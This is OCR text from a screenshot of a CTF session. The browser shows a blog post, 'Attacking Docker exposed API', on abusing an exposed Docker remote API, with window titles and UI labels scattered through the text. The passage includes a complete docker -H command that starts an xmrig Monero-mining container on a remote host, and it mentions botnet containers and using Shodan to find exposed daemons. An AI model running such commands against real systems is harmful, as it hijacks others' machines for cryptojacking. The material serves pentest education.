 Applications
Attacking Docker exp...
OBS 26.1.2-35-gbb6b...
~/ctf/thm/the_great_e...
john@xps15: /opt/knock
Thu 11 Feb, 09:24 John
TryHackMe
docker-esc
10.10.56.1
view-source
nuxt - Goo
sun.net.ww
RESTEASY
java - REST
docker tcp
grongor/kn
10.10.56.1
Attacking
medium.com/@riccardo.ancarani94/attacking-docker-exposed-api-3e01ffc3c124
stealthy but can be useful.
Following the cryptomining trend, this blog post explains how to mine
monero with docker:
https://getmonero.org/resources/user-
guides/mining_with_xmrig_and_docker.html
You can have a look inside the Dockerfile at this link from DockerHub.
Easly you could launch a mining container with the following command:
WRITTEN BY
Riccardo
Ancarani
Cyber Security & AI
enthusiast
Follow
41
2
docker -H 192.168.1.7:2376 run --restart unless-stopped --read-only -
m 50M -c 512 bitnn/alpine-xmrig -o POOL01 -o POOL02 -u WALLET -p
PASSWORD -k
voilà, mining with Docker.
Another option could be launch a botnet container, cheap zombies around
the internet.
Is this a real threat?
You may think, who the hell leaves docker API exposed to the internet?
First, you could encounter this into an internal pentest, so this could be still
useful.
Let's ask our loyal fiend Shodan if this is a problem: